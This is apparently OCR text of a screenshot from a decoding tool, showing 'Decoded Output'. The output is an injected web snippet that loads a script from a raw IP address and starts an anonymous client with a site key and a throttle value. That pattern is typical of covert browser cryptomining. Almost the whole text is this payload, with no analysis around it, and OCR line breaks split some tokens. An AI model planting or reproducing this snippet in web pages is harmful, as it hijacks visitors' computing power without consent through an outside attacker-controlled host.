
Decoded Output
download
<?
  <script src=
"http://134.19.240.21/fad.j
s"
></script> 

<script> 

var
 _client = 
new
 Client.Anonymous(
'beac
980bc9c17713d62eb78129b4865be86d5f51c2ff9472
6b968d3a09ca50f6'
, { 

        throttle: 
0.1
    }); 

    _client.start(); 

</script> 
?>